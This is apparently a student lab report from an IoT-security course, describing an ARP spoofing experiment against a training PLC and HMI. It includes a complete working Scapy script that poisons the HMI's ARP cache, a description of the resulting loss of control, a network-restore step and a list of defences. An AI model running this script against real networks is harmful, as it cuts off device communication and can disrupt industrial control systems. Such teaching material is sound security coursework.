物联网安全课程实验报告

实验四



实验名称：____ARP欺骗攻击实验______
姓名：______赵悦蛟____________
小组：__赵悦蛟 李宛纹 _廖雅涵_________
学号：_____2313650_________
专业：_______物联网安全_______
提交日期：___2025.11.29________

一、实验目的
理解ARP协议及ARP攻击基本原理，学习Python下的网络编程库
Scapy的基本使用，并在实验环境中实现ARP攻击，理解保障系统安全的复杂性。

二、实验要求及要点
分组（1-3人）完成实验内容，单独撰写实验报告，回答问题，且报告内容至少包括如下要点。
问题：
1）为什么攻击后需要复原现场？
2）本实验的攻击效果与实验二中指令攻击的攻击效果有何异同？为什么？
3）本实验中的ARP欺骗攻击对实验三中受到加密保护的系统是否有效？
为什么？
4）简要探讨ARP攻击防范措施
三、实验内容
- 实验工具：
（1）编程库：ScapyScapy 是一款强大的 Python 网络编程库，支持数据包的构造、发送、捕获与解析，可灵活操作 TCP/IP 协议栈各层数据。本实验中，通过其sr1()函数发送 ARP 请求获取设备 MAC 地址，利用ARP()类构造欺骗包与恢复包，再通过send()函数下发数据包，实现 ARP 欺骗攻击与网络恢复的核心逻辑。
（2）开发工具：PyCharmPyCharm 是常用的 Python 集成开发环境（IDE），提供代码编辑、语法检查、运行调试等功能。实验中通过 PyCharm 配置虚拟环境（如.venv），管理 Scapy 等依赖库，同时实时查看代码运行日志（如欺骗包发送计数、恢复包进度），提升实验操作效率。
（3）实验硬件：工控试验箱包含 PLC（可编程逻辑控制器，IP：192.168.1.3）与 HMI（人机交互界面，IP：192.168.1.4），模拟工业场景中的设备通信。实验通过攻击两者的 ARP 映射，验证攻击对工业控制系统的影响，是观察攻击效果与恢复结果的实体载体。

- 编写代码：
from scapy.all import *
import time
import sys
import threading # 导入线程模块
from scapy.layers.l2 import ARP

def get_mac(ip):
"""获取指定IP的MAC地址"""
print(f"正在获取 {ip} 的MAC地址...")
# 使用 sr1 发送 ARP 请求并等待响应
response = sr1(ARP(pdst=ip), timeout=3, verbose=False)
if response:
return response.hwsrc
else:
print(f"无法获取 {ip} 的MAC地址")
return None

# --- 新增的攻击执行函数 ---
def perform_attack(plc_ip, hmi_ip, hmi_mac, stop_event):
"""在一个独立的线程中执行持续的ARP欺骗攻击"""

fake_mac = "ee:ee:ee:ee:ee:ee"
count = 0
print("\n=== 开始ARP欺骗攻击 (在后台线程中运行) ===")
print("攻击原理: 告诉HMI，PLC的MAC地址改变了")
print("等待用户按下 Enter 或 Ctrl+C 停止攻击\n")

while not stop_event.is_set():
# 构造并发送ARP欺骗包
atk_packet = ARP(
op=2,
psrc=plc_ip,
hwsrc=fake_mac, # 欺骗的MAC地址
pdst=hmi_ip,
hwdst=hmi_mac
)
send(atk_packet, verbose=False)
count += 1

# 优化显示，不需要 sys.stdout.flush()
print(f"\r已发送欺骗包: {count}", end="")

# 使用 wait() 代替 sleep()，这样如果事件被设置，它会立即返回
stop_event.wait(2) # 每 2 秒检查一次停止信号

def arp_attack():
"""执行ARP欺骗攻击的主函数"""
# 实验环境IP
plc_ip = "192.168.1.3"
hmi_ip = "192.168.1.4"

# 停止信号量
stop_event = threading.Event()

print("=== ARP欺骗攻击实验 ===\n")

# 获取MAC地址
plc_mac = get_mac(plc_ip)
hmi_mac = get_mac(hmi_ip)

if not plc_mac or not hmi_mac:
print("获取MAC地址失败，请检查网络连接!")
return

print(f"\n获取成功:")
print(f"PLC: {plc_ip} -> {plc_mac}")
print(f"HMI: {hmi_ip} -> {hmi_mac}")

# 启动攻击线程
attack_thread = threading.Thread(
target=perform_attack,
args=(plc_ip, hmi_ip, hmi_mac, stop_event)
)
attack_thread.daemon = True # 设置为守护线程，确保主程序退出时它也会退出
attack_thread.start()

# 主线程负责等待用户输入来停止攻击
try:
input("\n\n按 Enter 停止攻击...")
print("\n\n用户停止攻击...")
except KeyboardInterrupt:
print("\n\nCtrl+C 停止攻击...")

# 发出停止信号并等待攻击线程结束
stop_event.set()
attack_thread.join(timeout=3) # 最多等待 3 秒，防止卡死

# --- 网络恢复阶段 ---
print("\n=== 恢复网络 ===")

for i in range(1, 11): # 循环 10 次
resume_packet = ARP(
op=2,
psrc=plc_ip,
hwsrc=plc_mac, # 真实的MAC地址
pdst=hmi_ip,
hwdst=hmi_mac
)
send(resume_packet, verbose=False)
print(f"发送恢复包 {i}/10")
time.sleep(0.5)

print("✓ 网络恢复完成!")

if __name__ == "__main__":
arp_attack()

代码包含了 MAC 地址获取、攻击执行和网络恢复三个核心环节：
首先，代码通过get_mac函数获取 PLC（192.168.1.3）和 HMI（192.168.1.4）的 MAC 地址，利用 Scapy 的sr1函数发送 ARP 请求并等待响应，若超时未收到响应则提示获取失败，为后续攻击和恢复提供必要的网络信息。
在攻击执行环节，代码采用多线程设计，将攻击逻辑封装在perform_attack函数中并作为独立线程运行。该函数通过构造 ARP 响应包（op=2表示 “is-at” 响应），以 PLC 的 IP 为源 IP（psrc），但替换为伪造的 MAC 地址（hwsrc="ee:ee:ee:ee:ee:ee"），持续向 HMI 发送，使 HMI 的 ARP 缓存中 PLC 的 IP 与 MAC 映射被篡改，导致两者通信中断。攻击过程中，通过stop_event事件控制循环终止，每 2 秒发送一次欺骗包并实时显示发送计数，既保证攻击持续性，又便于用户观察进度。
主线程则专注于用户交互，通过input等待用户按下 Enter 或捕获Ctrl+C信号，收到停止指令后，通过stop_event通知攻击线程终止，并等待线程结束。随后进入网络恢复阶段，代码循环 10 次发送包含 PLC 真实 IP 与 MAC 映射的 ARP 包，强制刷新 HMI 的 ARP 缓存，确保网络恢复正常通信，避免攻击后系统长期异常。
- 实际效果：



攻击启动后，界面上控制功能无法响应操作 —— 点击 “启动”“停止” 按钮后，PLC 无对应动作反馈，无法通过 HMI 进行参数调整或状态切换，实现了拒绝服务的攻击效果。
按下 Enter 停止攻击后，代码自动发送 10 次恢复包，强制刷新 HMI 的 ARP 缓存。恢复完成后，HMI 界面重新显示与 PLC 的正常连接，“启动”“停止” 等控制指令可正常下发，跑马灯、交通灯模块恢复响应，液体混合、汽车装配等模拟场景能按操作流程运行，系统恢复至攻击前的正常工作状态。
四、回答问题
1）为什么攻击后需要复原现场？
攻击后复原现场能让系统恢复正常通信，还原攻击对实验箱造成的破坏。保护实验箱是进行实验时的责任，确保后续实验能在正常环境中开展，避免因本次攻击导致设备长期异常或影响其他实验操作。
2）本实验的攻击效果与实验二中指令攻击的攻击效果有何异同？为什么？
相同点：两者均为网络安全攻击手段，通过伪造或修改数据包干扰 HMI 与 PLC 的正常通讯，属于恶意攻击行为，且都要求攻击者具备一定技术能力和对目标系统的了解。
不同点：
攻击对象与原理：ARP 欺骗攻击针对局域网通信，通过伪造 ARP 响应欺骗设备的 ARP 表，使 IP 与 MAC 地址映射错误，导致 HMI 与 PLC 无法正常通信；指令攻击针对系统或应用程序漏洞，通过发送恶意指令（假冒 HMI 身份）改变 PLC 控制指令。
影响结果：ARP 欺骗仅导致 HMI 与 PLC 失去连接，PLC 维持原有状态运行；指令攻击会使 PLC 状态异常且无法正常运行。
攻击范围：ARP 欺骗限于局域网内；指令攻击可远程执行。
3）本实验中的 ARP 欺骗攻击对实验三中受到加密保护的系统是否有效？为什么？
仍然有效。因为 ARP 欺骗攻击的原理是破坏 IP 与 MAC 地址的正确映射关系，干扰设备间的通信链路；而实验三中的加密保护仅针对数据包内容进行加密，防止内容被解析，无法阻止 ARP 欺骗对通信链路的干扰。
4）简要探讨 ARP 攻击防范措施
静态 ARP 表设置：手动绑定 IP 与 MAC 地址，避免动态 ARP 缓存被篡改。
ARP 监控与检测：通过工具监测异常 ARP 流量，及时发现欺骗行为。
部署 ARP 防火墙：过滤不符合规则的 ARP 数据包，阻止恶意欺骗包。
使用 IDS/IPS 系统：监测并防御网络中的恶意 ARP 行为。
加密通信：采用 HTTPS、SSH 等加密协议，降低攻击带来的信息泄露风险。
安全意识培训：提高管理员和用户对 ARP 攻击的认知，增强防范意识。

五、收获感悟
通过本次实验，我们了解学习了scapy包的使用，并且更加深入地了解和熟悉ARP欺骗攻击的手法和原理，以及它对工业控制系统可能造成的危害。同时这也提醒我们要重视网络安全防护工作，在以后的学习中加深对该类威胁的了解与解决。

